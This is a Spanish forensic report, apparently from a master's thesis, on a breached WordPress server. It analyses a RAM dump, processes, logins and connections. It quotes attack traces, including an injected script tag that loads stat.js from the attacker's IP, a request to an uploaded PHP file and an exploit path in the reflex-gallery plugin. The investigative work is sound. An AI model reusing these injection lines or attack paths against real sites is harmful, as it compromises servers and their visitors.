## 2. Extremos del análisis y previsión de pruebas técnicas

El presente análisis forense informático implicará una serie de pasos sistemáticos para investigar el incidente en cuestión. El objetivo final es presentar hallazgos ante un tribunal de justicia o bien entender la secuencia de eventos que llevaron al incidente de seguridad denunciado.

A continuación, se detallan una lista de propuestas de extremos que pueden ser considerados en nuestro análisis.

#### 2.1. Propuesta de extremos.

- ✓ Procesos en ejecución en la memoria RAM:
  - ¿Qué procesos se encuentran en ejecución en el momento de la captura de la memoria RAM?
- ✓ Usuarios logeados en el momento de la captura:
  - ¿Cuáles estaban logeados en el momento de la captura de las evidencias?
- ✓ Conexiones de red establecidas:
  - ¿Qué conexiones de red estaban establecidas en el servidor?
- ✓ Identificación y análisis de MALWARE:
  - ¿Se ha identificado la existencia de MALWARE? ¿Cómo ha llegado al servidor
- ✓ Usuarios definidos en el SO y su fecha de creación:
  - ¿Cuáles son los usuarios definidos en el SO y su fecha de creación?
- ✓ Existencia y recuperación de ficheros borrados:
  - ¿Existen ficheros borrados? ¿Se pueden recuperar?
- ✓ Evidencia de accesos no autorizados:
  - ¿Hay evidencia de accesos no autorizados al servidor?
- ✓ Filtración de datos:
  - ¿Hubo filtración de datos?
- ✓ Análisis de Tiempos:
  - ¿Cuál es la línea de tiempo de los eventos antes, durante y después del incidente?
  - ¿Hay discrepancias entre las marcas de tiempo de los archivos y los eventos del sistema?
- ✓ Integridad del Sistema y Archivos:
  - ¿Hay signos de manipulación o alteración de logs del sistema?
  - ¿Se pueden validar las sumas de verificación de archivos críticos del sistema?
- ✓ Persistencia de Amenazas:
  - ¿Se han instalado servicios o programas para garantizar la persistencia del acceso no autorizado?

- ¿Existen tareas programadas o cron jobs que sean inusuales o sospechosas?
- ✓ Movimiento Lateral:
  - ¿Hay evidencia de que el atacante haya tratado de moverse lateralmente a otros sistemas en la red?
  - ¿Se han utilizado credenciales robadas o técnicas de escalada de privilegios?
- ✓ Análisis de Dispositivos USB y Otros Medios Extraíbles:
  - ¿Qué dispositivos USB o extraíbles se han conectado al sistema y cuándo?
  - ¿Se han transferido datos a o desde dispositivos de almacenamiento externo?
- ✓ Registro y Análisis de Eventos de Aplicaciones:
  - ¿Hay registros de aplicaciones específicas que puedan indicar un uso anómalo o malicioso?
  - ¿Hay evidencia de explotación de vulnerabilidades en aplicaciones instaladas?
- ✓ Correos Electrónicos y Comunicaciones:
  - ¿Hay correos electrónicos, chats o comunicaciones que puedan estar relacionados con el incidente?
  - ¿Se puede rastrear el origen de un ataque o una intrusión a través de vectores de comunicación?
- ✓ Configuración de Seguridad del Sistema:
  - ¿Estaban las actualizaciones de seguridad al día?
  - ¿Eran adecuadas las políticas de seguridad aplicadas en el sistema afectado?
- ✓ Análisis de la Configuración de Red:
  - ¿Cómo estaban configuradas las reglas del firewall y las listas de control de acceso (ACLs)?
  - ¿Existen configuraciones de red que hayan podido facilitar el ataque?
- ✓ Revisión de Backups:
  - ¿Se pueden encontrar evidencias en los backups que indiquen cuándo empezó el incidente?
  - ¿Están los backups también comprometidos o alterados?
- 2.2. Previsión de pruebas técnicas.
- 2.2.1 Pruebas a realizar a la captura memoria RAM
- 1. Procesos en ejecución en la memoria RAM:
  - Utilizar herramientas forenses como Volatility o Rekall para analizar el volcado de la memoria RAM y listar los procesos activos en el momento de la captura. Esto puede revelar programas maliciosos, servicios inusuales y procesos sospechosos.
- 2. Usuarios logeados en el momento de la captura:

- Investigar los logs del sistema como var/log/auth.log.
- Analizar también el volcado de la memoria para encontrar sesiones activas.
- 3. Conexiones de red establecidas:
  - Usar herramientas de análisis de memoria para identificar las conexiones de red activas en el momento del volcado de memoria.
  - Comandos como netstat o herramientas como Wireshark, si se capturó tráfico de red, también pueden proporcionar esta información.
- 4. Identificación y análisis de MALWARE:
  - Ejecutar antivirus forenses y antimalware especializados en el volcado de la memoria y en los discos duros clonados.
  - Investigar los vectores de infección posibles examinando descargas recientes, adjuntos de correo electrónico, logs de servidor web, entre otros.

#### 2.2.2 Pruebas a realizar en la imagen del disco duro

- 1. Existencia y recuperación de ficheros borrados:
  - Aplicar técnicas de recuperación de datos usando software como TestDisk, PhotoRec, o herramientas especializadas en forense como EnCase o Autopsy.
  - Analizar las tablas de archivos y los espacios no asignados del disco duro en busca de rastros de archivos borrados.
- 2. Evidencia de accesos no autorizados:
  - Revisar los logs de seguridad, registros de firewall y sistema de detección de intrusiones (IDS) para identificar accesos sospechosos o fallidos.
  - Buscar patrones de comportamiento anómalo que sugieran elevación de privilegios o explotación de vulnerabilidades.
- 3. Usuarios definidos en el SO y su fecha de creación:
  - Examinar los archivos de sistema que almacenan información de usuarios, como /etc/passwd .
  - Correlacionar esta información con logs del sistema para entender el contexto y la actividad de estos usuarios.
- 4. Filtración de datos:
  - Buscar signos de exfiltración en logs de red, archivos de configuración de proxies, y registros de seguridad.
  - Analizar patrones de tráfico de red inusual y transferencias de archivos grandes o hacia destinos inesperados.
- 5. Integridad del Sistema y Archivos:
  - Examinar la consistencia y la integridad de los archivos de log en /var/log/.
  - Buscar brechas en las secuencias de eventos o registros que parezcan fuera de lugar.
  - Validación de Sumas de Verificación:

- Comprobar las sumas de verificación de archivos críticos usando herramientas como sha256sum para detectar alteraciones.
- 6. Persistencia de amenazas:
  - Inspeccionar los directorios de inicio y los scripts de servicios (/etc/init.d/, /etc/systemd/, /etc/rc.local, etc.) para identificar servicios o programas sospechosos.
  - Tareas Programadas o Cron Jobs:
    - Revisar el crontab (/etc/crontab y los directorios /etc/cron.\*) y at jobs para detectar tareas sospechosas.
- 7. Movimiento Lateral:
  - Analizar los logs de autenticación y de red para identificar intentos de conexiones a otros sistemas.
  - Utilizar herramientas como netstat, ss, o lsof para revisar conexiones activas y pasadas.
  - Credenciales Robadas y Escalada de Privilegios:
    - Examinar los logs de sudo, /var/log/auth.log y otros archivos de log relevantes para rastrear el uso de credenciales y posibles escaladas de privilegios.
- 8. Dispositivos USB y Extraíbles:
  - Revisar el log del sistema (/var/log/syslog) y dmesg para detectar la conexión de dispositivos extraíbles.
  - Transferencia de Datos a Dispositivos de Almacenamiento Externo:
    - Investiga los registros de montaje y desmontaje de sistemas de archivos y el uso de comandos como cp, mv, o dd en los historiales de shell (~/.bash\_history).
- 9. Registro y Análisis de Eventos de Aplicaciones:
  - Buscar en los logs de aplicaciones específicas ubicados generalmente dentro de /var/log/ o en sus propios directorios de log.
  - Explotación de Vulnerabilidades en Aplicaciones:
    - Comprobar si hay rastros de explotación conocida en logs y archivos de configuración de las aplicaciones.
- 10. Correos Electrónicos, Chats o Comunicaciones:
  - Investigar directorios de usuario y bases de datos de aplicaciones de correo o chat para obtener mensajes relacionados.
  - Origen de Ataques o Intrusiones:
    - Utilizar herramientas de análisis de red y de log para rastrear direcciones IP, sesiones y otros indicadores de compromiso.
- 11. Actualizaciones de Seguridad y Políticas:
  - Revisar los registros de gestión de paquetes (/var/log/apt/history.log, /var/log/dpkg.log) para verificar las actualizaciones de seguridad.
  - Evaluar la configuración del sistema para verificar si las políticas de seguridad estaban implementadas correctamente.
  - Configuración del Firewall y ACLs:
    - Revisar los archivos de configuración de iptables, ufw o cualquier otro firewall utilizado, así como las ACLs aplicadas.
- 12. Configuraciones de Red Facilitadoras del Ataque:

- Examinar los archivos de configuración de red (/etc/network/, /etc/resolv.conf, /etc/hosts) y las reglas de firewall para identificar configuraciones inseguras.
- 13. Línea de Tiempo de Eventos:
  - crear una línea de tiempo de todos los eventos registrados en el análisis.

## 3. Análisis de la memoria RAM3.1 Datos de partida

Se procede a realizar un análisis de la memoria volátil capturada del servidor propiedad de la empresa Gangas SL el cual contiene el site www.ganga.site, en respuesta a posible incidente de seguridad detectado en los meses de diciembre de 2018 y enero de 2019.

Partimos del fichero Server\_RAM.men, proporcionado por el cliente, acompañados de sus hashes MD5 y SH1 para verificar la correcta integridad de este. <u>Ver anexo 9.1</u>.

Para el análisis de la memoria optamos por el software Volatility2. Actualmente está ya disponible una versión 3 de Volatility, pero optamos por la versión 2 ya que es la que tiene mayor número de plugins implementados.

La instalación por defecto de volatility2 no dispone del perfil de memoria adecuado para realizar el análisis, por lo que debemos realizar el perfil adecuado. Este procedimiento queda descrito en el <u>anexo 9.2.3</u>, creación del perfil de memoria.

Para la creación del perfil de memoria, así como para simular diversos comportamientos del entorno en estudio, creamos una máquina virtual con el mismo kernnel del sistema a estudiar, <u>anexo 9.2.1</u>.

#### 3.2 Identificación del entorno a estudiar

Una vez preparada la herramienta volatility2, identificaremos el SO y el hardware a analizar.



#### Figura 8: Información captura RAM

Versión del kernnel:

Linux version 4.15.0-1021-aws (buildd@lcy01-amd64-001) (gcc version 7.3.0 (Ubuntu 7.3.0-16ubuntu3)) #21-Ubuntu SMP Tue Aug 28 10:23:07 UTC 2018 (Ubuntu 4.15.0-1021.21-aws 4.15.18)

Información del hardware:

0 GenuineIntel Intel(R) Xeon(R) CPU E5-2676 v3 @ 2.40GHz

Para conocer la fecha y hora del sistema, recuperamos con *volatility* el archivo /*var/log/wtmp*, lo sustituimos de forma temporal en nuestro un entorno virtualizado con el mismo kernnel de la máquina en estudio, y ejecutamos el comando '*last*'. Ver <u>anexo 9.3</u>.

| 🛃 Ubuntu bionic [Corriendo] - Oracle VM VirtualBox -                                                                                                    | _            |           | ×     |
|----------------------------------------------------------------------------------------------------|--------------|-----------|-------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |              |           |       |
| edulo@bionic_tfm:~\$ ls<br>dwarf2json go1.21.3.linux-amd64.tar.gz<br>go linux-image-4.15.0-1021-aws-dbgsym_4.15.0-1021.21_amd64<br>edulo@bionic_tfm:~\$ sudo_cn_wtmp_/war/log/                                                                                                    | .deb         | wtm       | p     |
| edulo@bionic_tfm:~\$ last                                                                                                    |              |           |       |
| ubuntu pts/0 83.247.136.74 Thu Jan 3 08:49 gone – n<br>ubuntu pts/0 83.247.136.74 Thu Jan 3 08:28 – 08:34 (0                                                                                                    | ) 10<br>):06 | gout<br>) |       |
| wtmp begins Thu Jan 3 08:28:36 2019<br>edulo@bionic_tfm:~\$<br>edulo@bionic_tfm:~\$ timedatezone<br>timedatezone: command not found<br>edulo@bionic_tfm:~\$ timedatectl<br>Local time: sáb 2023-11-04 12:05:12 CET<br>Universal time: sáb 2023-11-04 11:05:12 UTC<br>RTC time: sáb 2023-11-04 11:05:13<br>Time zone: Europe/Madrid (CET, +0100)<br>System clock synchronized: yes<br>systemd-timesyncd.service active: yes<br>RTC in local TZ: no<br>edulo@bionic_tfm:~\$<br>uname -r |              |           |       |
| 4.15.0-1021-aws                                                                                                    |              |           |       |
| edulo@plonic_(fm: \$ _                                                                                                    |              |           |       |
| 🛛 🕞 🛄 🗗 🎦 🖾 🚫                                                                                                    | \star сті    | RL DEREC  | HA .: |

Figura 9: Último login

De la última conexión obtenemos la siguiente información:

ubuntu: Nombre de usuario que inició sesión en el sistema.

*pts/0*: Tipo de terminal que se utilizó para la sesión. "*pts/0*" generalmente se refiere a una sesión de terminal remota.

*83.247.136.74*: Dirección IP desde la cual se realizó la conexión. En este caso, alguien se conectó desde la dirección IP 83.247.136.74.

*Thu Jan 3 08:49 gone – no logout* : Fecha y la hora de inicio y cierre de la sesión. La sesión comenzó el jueves 3 de enero a las 08:49 (UTC +0), *gone – logout* significa que el usuario finalizó su sesión de inicio de sesión de manera anormal. Es decir, es la sesión que se encontraba activa mientras se realizaba la captura de la memoria RAM.

#### 3.3 Realización de pruebas

3.3.1 Procesos en ejecución en la memoria RAM

Mediante los plugins *pslist* y *pstree* de Volatility, obtenemos los procesos que se encontraban en ejecución. Ver <u>anexo 9.4.</u>

De estos procesos nos llama especialmente la atención el siguiente bloque:

| .apache2 | 5469  |    |
|----------|-------|----|
| apache2  | 19704 | 33 |
| apache2  | 19705 | 33 |
| apache2  | 19706 | 33 |
| apache2  | 19707 | 33 |
| apache2  | 19708 | 33 |
| apache2  | 19952 | 33 |
| [sh]     | 20381 | 33 |

#### Figura 10: Árbol procesos sospechoso

El proceso "*sh*" (o *Bash*) con el PID **20381** está ejecutando una instancia de la *shell*, lo que significa que alguien ha iniciado una sesión de terminal y está utilizando esta instancia para ejecutar comandos y realizar tareas en el sistema.

| (edulo@edkali)-[~/Documents/t    | fa]               |                  |            |    |                    |            |                   |
|----------------------------------|-------------------|------------------|------------|----|--------------------|------------|-------------------|
| s vol.py -f Server_RAM.mempr     | ofile=Linux4_15x6 | 4 linux_pslist 丨 | grep 19952 |    |                    |            |                   |
| Volatility Foundation Volatility | Framework 2.6.1   |                  |            |    |                    |            |                   |
| 0xffff900579f32d80 apache2       |                   | 5469             | 33         | 33 | 0x000000002c644000 | 2019-01-03 | 06:33:15 UTC+0000 |
| 0xffff900557b68000 sh            | 20381             |                  | 33         | 33 |                    | 2019-01-03 | 07:32:10 UTC+0000 |

Figura 11: Procesos sospechosos

Este proceso PID **20381** es hijo del proceso apache2 **19952**. En circunstancias normales, un proceso de Apache no debería lanzar una *shell* de ejecución de comandos por sí mismo. Apache está diseñado para servir solicitudes *HTTP* y ejecutar scripts o aplicaciones web a través de módulos como *mod\_php* para *PHP*, *mod\_perl* para *Perl*, o *WSGI* para aplicaciones *Python*. Estos scripts o aplicaciones son ejecutados dentro del contexto de Apache, y no deberían necesitar iniciar una *shell* interactiva.

Los posibles escenarios donde un proceso de Apache podría terminar ejecutando una *shell*, podrían ser los siguientes:

- Configuración insegura o errónea: un error en la configuración o por el uso de aplicaciones web con funcionalidades que permitan la ejecución de comandos.
- Vulnerabilidades explotadas: si un atacante explota una vulnerabilidad en una aplicación web (como inyección de comandos *PHP*, inyección *SQL* que lleva a la ejecución de comandos, o una vulnerabilidad de ejecución remota de código), podría lograr que el proceso de Apache ejecute una *shell* para ganar un control más directo sobre el sistema.
- Scripts o aplicaciones maliciosas: si una aplicación web ha sido comprometida, el código malicioso podría intentar ejecutar una shell para realizar acciones en el servidor que normalmente no estarían permitidas.
- Funciones de depuración o mantenimiento: en algunos casos muy raros y específicos, un administrador podría haber configurado intencionalmente un script para lanzar una *shell* con el propósito de

depuración o tareas de mantenimiento, aunque esto no es una práctica recomendada en un entorno de producción.

La detección de este proceso de Apache (**19952**) que ha lanzado una *shell* en el servidor, da lugar a realizar una investigación de seguridad para entender el contexto y las razones detrás de esta actividad. Podría ser una señal de una brecha de seguridad o un mal uso del servidor. En tal caso, <u>consideramos la actividad como sospechosa</u> y en los siguientes puntos procederemos con un análisis detallado de este proceso para identificar la causa y el alcance de la actividad.

Un segundo grupo de procesos a mencionar pero que desde mi punto de vista no es motivo de preocupación sería el siguiente:

| .networkd-dispat | 11199 |      |
|------------------|-------|------|
| .sshd            | 12159 |      |
| sshd             | 20483 |      |
| sshd             | 20576 | 1000 |
| bash             | 20577 | 1000 |
| sudo             | 20893 |      |
| insmod           | 20894 |      |

| <pre>(edulo@edkali)-[-/Documents/tfm]</pre> |       |       |      |      |                    |            |          |          |
|---------------------------------------------|-------|-------|------|------|--------------------|------------|----------|----------|
| 0xffff90057b6bc440 bash                     | 20577 | 20576 | 1000 | 1000 | 0x000000001624c000 | 2019-01-03 | 07:50:05 | UTC+0000 |
| 0xffff90057b4396c0 sudo                     | 20893 | 20577 | 0    | 0    | 0x000000003b602000 | 2019-01-03 | 08:17:06 | UTC+0000 |

Figura 12: Procesos administrador

Se trata del lanzamiento de un *Shell-bash* tras una conexión *SSH*. En el punto <u>3.3.3 Conexiones de red establecidas</u> veremos que es una conexión con el usuario "Ubuntu" indicado en el apartado anterior:

ubuntu pts/0 83.247.136.74 Thu Jan 3 08:49 gone - no logout

Presuponemos que es una conexión del administrador del servidor ya que vemos que mediante esta conexión se realiza la captura de memoria objeto de este análisis. Este se puede visualizar analizando el conjunto de comandos bash introducidos. Ver <u>anexo 9.5</u>.

| 20577 bash             | 2019-01-03 07:54:50 UTC+0000 | cat /etc/issue                                                     |
|------------------------|------------------------------|--------------------------------------------------------------------|
| 20577 bash             | 2019-01-03 07:55:13 UTC+0000 | uname -a                                                           |
| 20577 bash             | 2019-01-03 08:16:13 UTC+0000 | ls -l                                                              |
| 20577 bash             | 2019-01-03 08:16:23 UTC+0000 | rm lime-4.15.0-42-generic.ko                                       |
| 20577 bash             | 2019-01-03 08:16:24 UTC+0000 | ls -l                                                              |
| 20577 bash             | 2019-01-03 08:16:46 UTC+0000 | sudo insmod lime-4.15.0-1021-aws.ko "path=captura.mem format=lime" |
| CONCERNMENTS SHOULD AN |                              |                                                                    |

#### Figura 13: Bash captura de memoria

Igualmente deberemos verificar con el administrador del servidor si reconoce los comandos introducidos a través de esta conexión, ya que hay algunas entradas que desde el punto de vista de este perito forense no se consideran seguras:

#### sudo mysqld\_safe --skip-grant-tables

El comando **sudo mysqld\_safe --skip-grant-tables** es una instrucción que se utiliza para iniciar el servidor de base de datos *MySQL* (o *MariaDB*) sin cargar el sistema de privilegios. Esto significa que cualquiera podría conectarse a la base de datos sin necesidad de una contraseña, y tendría acceso completo a todas las bases de datos.

Desde la perspectiva de la seguridad, esta operación es potencialmente peligrosa y debería ser manejada con mucho cuidado.

Esta opción suele utilizarse como un último recurso, por ejemplo, si se ha olvidado la contraseña del administrador de la base de datos y se necesita restablecerla. Incluso en tales casos, se deberían tomar precauciones para minimizar los riesgos, como ejecutar el servidor en este modo durante el mínimo tiempo necesario, en un entorno aislado y revisar contraseñas y privilegios de las cuentas al finalizar el modo.

#### sudo chmod 777 /run/mysqld

El comando **sudo chmod 777 /run/mysqld** cambia los permisos del directorio /**run/mysqld** para otorgar permisos de lectura, escritura y ejecución a todos los usuarios del sistema. Este es un directorio crucial, ya que generalmente contiene el archivo de *socket* que *MySQL* usa para las comunicaciones locales, así como posiblemente archivos *pid (process identifier)* y otros controles de procesos para el servidor *MySQL*.

Modificar los permisos a 777 (rwx para el propietario, grupo y otros) es generalmente una mala práctica de seguridad por varias razones:

- Acceso global: concede derechos ilimitados a todos los usuarios. Cualquier usuario del sistema podría potencialmente borrar, modificar o sobrescribir archivos dentro del directorio, lo que podría interrumpir el funcionamiento de *MySQL* o ser utilizado para actividades maliciosas.
- Riesgo de seguridad: al tener un directorio tan crítico abierto a todos los usuarios, se corre el riesgo de que un usuario no autorizado o un proceso malicioso interfieran con la operación del servidor *MySQL*.
- Violación del principio de menor privilegio: este principio recomienda que los usuarios y procesos operen con el menor nivel de privilegios necesario. Los permisos 777 van en contra de este principio.
- En lugar de establecer permisos 777, se debería considerar qué usuario o grupo necesita acceso y otorgar solo los permisos mínimos necesarios y solo este usuario debería tener los permisos necesarios para leer y escribir en el directorio /*run/mysqld.*

Por lo tanto, habría que <u>verificar con el administrador del servidor</u> si reconoce estos comandos introducidos y bajo que contexto fueron introducidos.

#### 3.3.2 Usuarios logeados en el momento de la captura

Tal y como hemos visto en el punto anterior, el único usuario logeado en el momento de la captura era el usuario "ubuntu":

ubuntu pts/0 83.247.136.74 Thu Jan 3 08:49 gone - no logout

El nombre de usuario "ubuntu" es ampliamente conocido y es uno de los primeros nombres de usuario que los atacantes probarán al intentar obtener acceso no autorizado a un servidor. Usar un nombre de usuario menos predecible dificulta que los atacantes adivinen con éxito las credenciales de inicio de sesión.

Los ficheros de configuración del servidor ssh no son recuperables a través de volatility:



#### Figura 14: Intento recuperación config ssh

Por lo que será en la fase del análisis del disco duro, donde verificaremos si la autentificación es vía nombre *usuario/password* o se utiliza un método de autenticación basado en intercambio de claves *SSH*.

3.3.3 Conexiones de red establecidas

3.3.3.1 Interfaces de red configuradas en el servidor

Interfaces de red configuradas en el servidor:

Eth0: 172.31.38.110 MAC: 06:4c:cd:f6:51:2c

| <pre>(edulo@ edkali)-[~/Documents/tfm]</pre> |                            |                                        |                 |  |  |  |  |  |
|----------------------------------------------|----------------------------|----------------------------------------|-----------------|--|--|--|--|--|
| Interface                                    | IP Address                 | MAC Address                            | Promiscous Mode |  |  |  |  |  |
| <br>lo<br>eth0                               | 127.0.0.1<br>172.31.38.110 | 00:00:00:00:00:00<br>06:4c:cd:f6:51:2c | False<br>False  |  |  |  |  |  |

#### Figura 15: Interfaces de red del servidor

3.3.3.2 Análisis de conexiones de red por procesos

Del listado de conexiones de red establecidas, ver <u>anexo 9.6.2</u>, nos centraremos en los procesos mencionados en el punto <u>3.3.1</u>:

- PID 19952, considerada como sospechosa.

- PID 20577 – 20576 – 20483 -12159, a priori consideradas como una conexión establecida por el administrador del servidor.

Conexión para PID 19952

| <pre>(edulo@edkali)-[~/Documents/tfm] _\$ vol.py -f Server_RAM.memprofile=Linux4_15x64 linux_netstat   grep 19952 Volatility Foundation Volatility Framework 2.6.1</pre> |                  |        |                  |       |                    |                             |  |  |
|----------------------------------------------------------------------------------------------------|------------------|--------|------------------|-------|--------------------|-----------------------------|--|--|
| тср                                                                                                    | 0.0.0.0          | : 0    | 0.0.0.0          |       | Ø CLOSE            | apache2/ <mark>19952</mark> |  |  |
| тср                                                                                                    | ::               | : 80   | ::               |       | Ø LISTEN           | apache2/19952               |  |  |
| тср                                                                                                    | 0.0.0.0          | : 0    | 0.0.0.0          |       | Ø CLOSE            | apache2/19952               |  |  |
| тср                                                                                                    | ::               | : 443  | ::               |       | Ø LISTEN           | apache2/19952               |  |  |
| тср                                                                                                    | ::ffff172.31.38. | 110:   | 80 ::ffff18.195. | 165.5 | 6:41529 CLOSE_WAIT | apache2/19952               |  |  |
| тср                                                                                                    | 172.31.38.110    | :46384 | 172.31.33.128    | : 808 | 0 ESTABLISHED      | apache2/19952               |  |  |

Figura 16: Conexiones de red para PID 19952

Líneas con 0.0.0.0 y :: (*IPv6*): Indican que Apache está escuchando en todos los interfaces de red, tanto *IPv4* como *IPv6*, en los puertos 80 (*HTTP*) y 443 (*HTTPS*). Esto es normal para un servidor web.

TCP ::ffff172.31.38.110: 80 ::ffff18.195.165.56:41529 CLOSE\_WAIT apache2/19952

Conexión de tipo TCP con dirección local y puerto *172.31.38.110:80*, y dirección remota *18.195.165.56:41529*. Ambas *IPv4* mapeadas en un espacio de direcciones *IPv6*.

*CLOSE\_WAIT* nos indica el estado de la conexión del *socket*. Significa que el servidor ha recibido un aviso de cierre de la conexión del cliente, pero el proceso local **apache2 aún no ha cerrado el socket** (espera que el proceso termine de manejar cualquier dato pendiente y cierre la conexión).

Mediante una consulta de *DNS* inversa de la *IP 18.195.165.56*, ver <u>anexo 9</u>.<u>6.3</u>, vemos que está asociada con el nombre de dominio *ec2-18-195-168-56.eu-central-1.compute.amazonaws.com*. Esta nomenclatura de nombre de dominio es típica de las instancias de *Amazon EC2 (Elastic Compute Cloud)*, que son servidores virtuales en la nube de *Amazon Web Services (AWS)*.

Al dato del proceso con PID 19952, añadimos la *IP 18.195.165.56* como foco central de investigación a ser considerada una **conexión sospechosa**.

Con respecto a la siguiente línea:

TCP 172.31.38.110 :46384 172.31.33.128 : 8080 ESTABLISHED apache2/19952

En este caso la consulta sobre la IP remota *172.31.33.128* ver <u>anexo 9.6.4</u> obtenemos: "*PRIVATE-ADDRESS-BBLK-RFC1918-IANA-RESERVED*" simplemente indica que la dirección IP está en uno de los bloques reservados de uso privado y no se utiliza en Internet público. Estas direcciones IP se
pueden utilizar libremente en redes privadas sin necesidad de registro público. Consideramos esta IP como fuera de peligro.

<u>Conexión para PID 20577 – 20576 – 20483 -12159</u>

| <pre>(edulo@ edkali)-[~/Documents/tfm]</pre>     |                      |  |       |             |    |      |    |             |  |                          |
|--------------------------------------------------|----------------------|--|-------|-------------|----|------|----|-------------|--|--------------------------|
| Volatility Foundation Volatility Framework 2.6.1 |                      |  |       |             |    |      |    |             |  |                          |
| UNIX                                             | NIX 45080 sshd/12159 |  |       |             |    |      |    |             |  |                          |
| UNIX                                             | 45080                |  | sshd, | /12159      |    |      |    |             |  |                          |
| тср                                              | 0.0.0                |  | 22    | 0.0.0.0     |    |      | Ø  | LISTEN      |  | sshd/12159               |
| тср                                              | ::                   |  | 22    | ::          |    |      | Ø  | LISTEN      |  | sshd/ <b>12159</b>       |
| тср                                              | 172.31.38.110        |  | 22    | 83.247.136. | 74 | :166 | 66 | ESTABLISHED |  | sshd/ <mark>20483</mark> |
| UNIX                                             | 674291               |  | sshd, | /20483      |    |      |    |             |  |                          |
| UNIX                                             | 674626               |  | sshd, | /20483      |    |      |    |             |  |                          |
| тср                                              | 172.31.38.110        |  | 22    | 83.247.136. | 74 | :166 | 66 | ESTABLISHED |  | sshd/20576               |
| UNIX                                             | 674291               |  | sshd, | /20576      |    |      |    |             |  |                          |
| UNIX                                             | 674625               |  | sshd, | /20576      |    |      |    |             |  |                          |

Figura 17: Conexiones de red para PID 20577

En este caso vemos conexión *ssh* del servidor con la *IP* 83.247.136.74. Esta IP se corresponde con la identificada en el punto <u>3.3.2</u>

Una consulta con el comando *whois* contra esa IP, ver <u>anexo 9.6.5</u>, nos indica que corresponde a un servidor perteneciente a la Generalitat de Catalunya. Por lo que deducimos que pertenece a una conexión por parte del administrador del servidor para realizar el volcado de memoria en análisis.

3.3.3.3 Análisis del tráfico de red

De lo visto hasta este punto, nos centraremos en la dirección IP **18.195.165.56**, así como en el proceso **19952**.

Para intentar obtener más información el tráfico de red, hacemos uso de la herramienta BulkExtractor, la cual realiza una extracción de los datos de la memoria, <u>anexo 9.7</u>.

Información que extraemos del fichero httplogs.txt. Anexo 9.7.1

**18.195.165.56** - [03/Jan/2019:07:07:28 +0000] "GET /wpcontent/plugins/reflex-gallery/**readme.txt** HTTP/1.1" 200 8887 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 18.195.165.56 - -[03/Jan/2019:07:07:28 +0000] "GET /wp-content/plugins/reflexgallery/readme.txt HTTP/1.1" <u>200</u> 8887 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

Esta línea del registro indica que el cliente asociado con la dirección IP 18.195.165.56 realizó una solicitud HTTP utilizando el método GET para acceder al archivo "readme.txt" que se encuentra dentro del directorio "/wp-content/plugins/reflex-gallery/" del servidor web.

El código de estado *HTTP* 200 confirma que la solicitud se completó con éxito y que el archivo fue transmitido al cliente a las 07:07 del 3/1/2019 (UTC +0). El tamaño del archivo transmitido, según el registro, fue de 8887 bytes.

Los archivos "*readme.txt*" suelen contener información sobre el software, como detalles de la versión, autores, licencias y a veces configuraciones. El acceso a este tipo de archivos no es necesariamente malintencionado, pero puede ser parte de un reconocimiento por parte de un actor de amenazas para entender mejor las versiones de los plugins y encontrar vulnerabilidades conocidas que podrían ser explotadas.

En el caso del fichero url.txt. Anexo 9.7.2

Tenemos 68 entradas casi todas con la misma estructura:

http://18.195.165.56/stat.js \134n<script src=\134"http://18.195.165.56/stat.js\134"></script>',

<script src="http://18.195.165.56/stat.js"></script>: con esta etiqueta HTML
parece que se intentó incluir un archivo JavaScript externo en una página web.
Dependiendo del contexto, este podría ser un intento de explotación de una
vulnerabilidad Cross-Site Scripting (XSS) si no es parte del contenido legítimo
esperado en el sitio.

Revisando más en detalle vemos el siguiente fragmento:

Línea 123099: 707581408 http://18.195.165.56/ :34:55', 'Visit http://18.195.165.56/', 0, '1', 'Mozi Línea 123969: 712246826 http://18.195.165.56/stat.js d\015\012<script src="http://18.195.165.56/stat.js"></script>\000\000\000\000\000

Parece ser un enlace "trampa" para incitar a realizar click en él y ejecutar el script stat.js

Información extraída de los paquetes Wireshark pcap. Anexo 9.7.3

De aquí destacamos el siguiente paquete:

255 0.000000 **18.195.165.56**  $\rightarrow$  172.31.38.110 TCP 264 GET /wpcontent/uploads/2019/01/CVPSAzKiZiJvdxA.php HTTP/1.1 [TCP segment of a reassembled PDU]

El cliente está solicitando un archivo específico (*CVPSAzKiZiJvdxA.php*) que está ubicado en un directorio de carga de contenido de *WordPress*. Esto sugiere que el cliente está intentando acceder a un archivo PHP, lo cual podría ser parte de la operación normal del sitio web o podría ser un intento de explotación si el archivo contiene código malicioso o si no debería estar allí.

Analizando el payload de los paquetes nos llama la atención los siguientes fragmentos:

 0040
 2c bc 50
 4f 53
 54
 20
 2f 77
 70
 2d 63
 6f 6e
 74
 65
 "POST /wp-conte

 0050
 6e
 74
 2f
 70
 6c
 75
 67
 69
 6e
 73
 2f
 72
 65
 66
 65
 nt/plugins/refle

 0060
 78
 2d
 67
 61
 6c
 65
 72
 79
 2f
 61
 64
 69
 6e
 2f
 x-gallery/admin/

 0070
 73
 63
 72
 69
 70
 74
 73
 2f
 46
 69
 6c
 55
 70
